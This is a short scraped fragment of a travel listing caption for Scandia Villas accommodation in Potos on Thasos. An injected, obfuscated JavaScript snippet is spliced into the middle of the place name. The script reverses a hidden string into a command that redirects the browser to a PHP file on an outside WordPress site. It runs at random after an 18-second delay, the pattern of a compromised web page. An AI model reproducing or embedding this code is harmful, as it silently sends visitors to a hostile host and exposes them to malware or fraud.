 Scandia Villas_accommodation_in_Villa_Aegean Islands_Thasos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos